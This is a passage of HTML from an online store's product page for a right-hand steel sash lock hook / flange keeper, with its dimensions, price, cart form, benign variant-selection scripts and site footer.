              Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard
            </h1>
          </a>
          <div class="products-slider-block">
            <div class="product-main-slider">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_31fbc703-8282-43bc-b4fe-e9b28b175bed_2500x.jpg?v=1768812207" alt="Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard - Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_1bd37d06-d885-4429-80f7-150ad29b2b4e_2500x.jpg?v=1768812207" alt="Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard - Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard">
                  </div>
                </div>
              
            </div>
            <div class="product-thumbs-slider d-none d-lg-block">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_31fbc703-8282-43bc-b4fe-e9b28b175bed_500x.jpg?v=1768812207" alt="Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard - Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_1bd37d06-d885-4429-80f7-150ad29b2b4e_500x.jpg?v=1768812207" alt="Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard - Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard">
                  </div>
                </div>
              
            </div>
          </div>
        </div>
        <div class="column-12 column-lg-6">
          <div class="product-details-block">
            <a href="/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard" class="product__title">
              <h1 class="d-none d-lg-block">
                Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard
              </h1>
            </a>
              <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">555008</span></strong>
            

            
              <strong class="price">
                Price:
                
                  <span class="original_price">
                    $3.22
                  </span>
              
              </strong>
            
<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50268438757681">
              <select name="idd" id="ProductSelect-template--24389569708337__main" class="product-single__variants no-js">
                  
                    
                    <option
                     
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$3.22"
                      data-variantOldPrice=""
                      data-sku="555008"
                      value="50268438757681"
                      data-quantity="1"
                    >
                      Default Title
                    </option>
                  
                 
                  
</select>

              <div class="inner-holder">
                <div class="btn-holder" id="out-of-stock" style="display:none;">
                     <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
                  <div id="not-out-of-stock">
                   <div class="qty-box">
                    <label for="qty">Quantity: <span>Each</span></label>

                    <div class="volume-pricing-note">
                      <input
                        type="number"
                        id="1"
                        value="1"
                        min="1"
                        class="qty qty_selector"
                        aria-label="quantity"
                        pattern="[0-9]*"
                        name="quantity"
                      >
                    </div>
                  </div>
                  <div class="btn-holder">
                    <button type="submit" name="add" class="btn btn-add btn-primary">Add To Cart</button>
                    <!--
                      <button type="submit" name="add" class="btn btn-primary" data-popup-open="popup-1">Add To Cart</button>
                    -->

                    <button type="button" class="btn btn-outline">Add to Wishlist</button>
                    <button type="button" class="btn btn-outline">Add to quote</button>
                  </div>
                  </div>
                
              </div>
            <input type="hidden" name="product-id" value="9387831984433" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="column-12">
          <div class="tabs products-tabs">
            <ul class="tab-links">
              <li class="active"><a href="#tab1">Description</a></li>
              <li><a href="#tab2">Additional Information</a></li>
            </ul>
            <div class="tab-content">
              <div id="tab1" class="tab active">Sash lock hook / flange keeper used on "Encore" Multipoint Locking Systems<br>Right Hand.<br>Material: Steel E-Gard<br><br>Measurements:<br>Projection: 1 inch<br>Hook Length: 2-1/8 inches<br>Base Height: 2-3/16 inches<br>Base Width: 3/8 inch<br>Screw Holes: 1-1/8 inches<br><br>Related Parts:<br><a href="https://www.allaboutdoors.com/Sash-Lock-Hook-Flange-Keeper-Left-Hand-Steel-E-Gard" target="_blank">555009</a> - Left Hand Flange Keeper<br><br>Priced and sold each.
</div>
              <div id="tab2" class="tab">
                
                  <span class="metafield-multi_line_text_field">This product is similar to or the same as the following part numbers in these brands:&lt;br/&gt;Strybuc Industries: 50-1115RH&lt;br/&gt;Truth: 33592.93</span>
                
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="popup" data-popup="popup-1">
      <div class="popup-inner">
        <div class="popup-content">
          <strong class="popup-title">Add to Card</strong>
          <div class="cols-frame">
            <div class="image-holder">
              <img src="https://www.allaboutdoors.com/img/6-25993-00-0-1_main-01.jpg" alt="slide">
            </div>
            <div class="text-col">
              <h2>Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard</h2>
              <a href="/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard" class="product__title">
                <h2 class="h1">
                  Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard
                </h2>
              </a>

              <a href="/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard" class="product__title">
                <h2 class="d-none d-lg-block">
                  Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard
                </h2>
              </a>
              
                <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">555008</span></strong>
              

              <select name="id" id="ProductSelect-template--24389569708337__main" class=""><option
                      
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$3.22"
                      data-variantOldPrice=""
                      value="50268438757681"
                    >
                      Default Title
                    </option></select>
              <strong class="price"
                >Price:
                <span>
                  $3.22
                </span></strong
              >
              <div class="qty-box">
                <label for="qty">Quantity: <span>Each</span></label>

                <div class="volume-pricing-note">
                  <input
                    type="number"
                    id="1"
                    value="1"
                    min="1"
                    class="qty qty_selector"
                    aria-label="quantity"
                    pattern="[0-9]*"
                    name="quantity"
                  >
                </div>
              </div>
              <div class="btn-holder">
                <button type="button" class="btn btn-primary">View Cart & Checkout</button>
                <button type="button" class="btn btn-outline">Continue Shoping</button>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24389569708337__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50268438757681">
                  <shopify-payment-terms variant-id="50268438757681" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:50268438757681,&quot;price_per_term&quot;:&quot;$1.61&quot;,&quot;full_price&quot;:&quot;$3.22&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2333297}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9387831984433" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form></div>
            </div>
          </div>
        </div>
        <a class="popup-close" data-popup-close="popup-1" href="#">
          <i class="fa fa-times-circle fa-6" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </main>

  <script>
        
    document.addEventListener('DOMContentLoaded', function() {
        var referrer = document.referrer;
        var specificUrl = "https://doorandwindowparts.com/search";

        if (referrer.includes(specificUrl)) {
            // Use querySelectorAll to get all elements with the class 'search-bread_Cr'
            var elements = document.querySelectorAll('.search-bread_Cr');

            // Iterate over the NodeList with forEach and set display to 'block'
            elements.forEach(function(element) {
                element.style.display = 'block';
            });
        }
    });
  </script>

  <script>
    
    
let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;

if (isSingleOption) {
  // Single option logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let inputSel = variant.querySelector("input");
      inputSel.checked = true;

      let variantName = inputSel.getAttribute("value");
      handleSelectedVariant(variantName);
    });
  });

  function handleSelectedVariant(variantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === variantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
} else {
  // Multiple options logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let selectedValues = [];
      document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
        selectedValues.push(input.value);
      });

      let combinedVariantName = selectedValues.join(" / ");
      console.log(combinedVariantName);
      handleSelectedVariant(combinedVariantName);
    });
  });

  function handleSelectedVariant(combinedVariantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === combinedVariantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
}

function updateVariantDetails(option) {
  let variantNewPrice = option.getAttribute("data-variantnewprice");
  let variantOldPrice = option.getAttribute("data-variantoldprice");
  let variantSku = option.getAttribute("data-sku");
  let variantQuantity = option.getAttribute("data-quantity");
  let variantId = option.getAttribute("data-variantid");
  let variant = option.getAttribute("value");
  console.log(variant);
  
  if (variantQuantity == 0) {
    document.getElementById("out-of-stock").style.display = "block";
    document.getElementById("not-out-of-stock").style.display = "none";
  } else {
    document.getElementById("out-of-stock").style.display = "none";
    document.getElementById("not-out-of-stock").style.display = "block";
  }

  document.querySelectorAll(".prod-number").forEach((prodNumberElement) => {
    prodNumberElement.innerHTML = `Part Number: ${variantSku}`;
  });

  const originalPrice = document.querySelector(".original_price");
  if (originalPrice) {
    originalPrice.innerHTML = variantNewPrice;
  }

  let selectedVariantInput = document.querySelector("input[name='id']");
  console.log(selectedVariantInput)
        if (selectedVariantInput) {
            selectedVariantInput.setAttribute("value", variant);
        }

        let cartInput = document.querySelector("input[name='id']");
  console.log(cartInput)
        if (cartInput) {
            cartInput.setAttribute("value", variant);
        }
}
function updateSelectedOptions(selectedVariantName) {
  // Split the combined variant name into individual options
  let variantOptions = selectedVariantName.split(" / "); 
  let optionWrappers = document.querySelectorAll(".varient-box"); // Assuming option wrappers have this class

  let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;
  let isMultipleOptions = document.querySelectorAll(".variant_wrapper").length > 1;

  variantOptions.forEach((variantValue, index) => {
    let optionWrapper = optionWrappers[index];
    if (optionWrapper) {
      // Update the displayed selected option
      let selector = optionWrapper.querySelector(".variant_title_selector");
      if (selector) {
        selector.textContent = variantValue; 
      }

      // Update the selected radio button if applicable
      let radioButtons = optionWrapper.querySelectorAll("input[type='radio']");
      radioButtons.forEach((radio) => {
        radio.checked = radio.value === variantValue;
      });

      // Handle single option logic
      if (isSingleOption) {
        let input = optionWrapper.querySelector("input[value='" + variantValue + "']");
        if (input) {
          input.checked = true;
         // document.querySelector("input[name='id']").setAttribute("value", input.value);
          console.log("test0", input.value);
        }
      }
    }
  });

  // Handle multiple options logic
  if (isMultipleOptions) {
    let selectedValues = [];
    document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
      selectedValues.push(input.value);
      console.log("test1", input.value);
    });

    let combinedVariantName = selectedValues.join(" / ");
    let option = Array.from(document.querySelectorAll(".product-single__variants > option")).find(
      (opt) => opt.text === combinedVariantName
    );

    if (option) {
   //   document.querySelector("input[name='id']").setAttribute("value", option.getAttribute("value"));
      console.log("test2", option.getAttribute("value"))
    }
  }

  // Fallback handling: Ensure the first option is selected if no valid options are found
  if (variantOptions.length === 0) {
    let fallbackWrapper = optionWrappers[0];
    if (fallbackWrapper) {
      let fallbackRadio = fallbackWrapper.querySelector("input[type='radio']");
      if (fallbackRadio) {
        fallbackRadio.checked = true;
        let fallbackValue = fallbackRadio.value;
     //   document.querySelector("input[name='id']").setAttribute("value", fallbackValue);
      }
    }
  }
}
  </script>

  

</div><section id="shopify-section-template--24389569708337__related-products" class="shopify-section section"><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-card.css?v=171250699874980035831746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201746473312" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24389569708337__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24389569708337__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24389569708337__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--24389569708337__related-products&product_id=9387831984433&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><!-- Failed to render section "collection_test_XUwnVP": section file "collection-test.liquid" does not exist -->
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24389564334385__c78f48e5-c51d-4489-9063-2692e61fe928" class="shopify-section shopify-section-group-footer-group"> <!-- Footer -->
  <footer id="footer">
    <div class="pri-footer">
      <div class="custom-container">
        <div class="queue">
          <div class="column-12 column-md-9">
          <div class="queue"><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">INFORMATION</h2><ul class="f-nav"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions of Use
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">SERVICE</h2><ul class="f-nav"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shiping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/all-about-doors-windows-refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">FOLLOW US</h2><ul class="f-nav"><li>
                            <a
                              href="https://www.instagram.com/allaboutdoors/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li><li>
                            <a
                              href="https://www.facebook.com/allaboutdoorsandwindows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook
                            </a>
                          </li><li>
                            <a
                              href="https://twitter.com/allaboutdoors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Twitter
                            </a>
                          </li><li>
                            <a
                              href="https://www.youtube.com/user/AllAboutDoorsWindows/videos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              YouTube
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">CONTACT US</h2><address>
                  <p>Door and Window Parts <br/>110 E 16th Ave, North Kansas City, MO 64116<br/>Email: <a href="/pages/contact-us" title="Contact Us">Contact Us Form</a></p>
                 
                </address></div></div>

          </div>
          <div class="column-12 column-md-3 d-none d-md-block"></div>
        </div>
      </div>
    </div>
   
  </footer>






</div><div id="shopify-section-sections--24389564334385__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-footer.css?v=125160298726032154631746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991746473312" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24389564334385__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24389564334385__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24389564334385__footer-padding">
  <div class="copyright">
    <div class="custom-container">
      <div class="queue">
        <!--
          <div class="column-12 column-sm-7">
            <p>© 2022 All About Doors and Windows</p>
          </div>
        -->
        <div class="column-12 column-sm-7">
          <small class="copyright__content"
            >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                    <small class="copyright__content"
                      ><a href="/policies/refund-policy">Refund policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/privacy-policy">Privacy policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/terms-of-service">Terms of service</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/contact-information">Contact information</a></small
                    >
                  </li></ul></div>
        <div class="column-12 column-sm-5 d-md-flex content-justify-md-end"><div class="footer__payment">
              <span class="visually-hidden">Payment methods</span>
              <!--
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 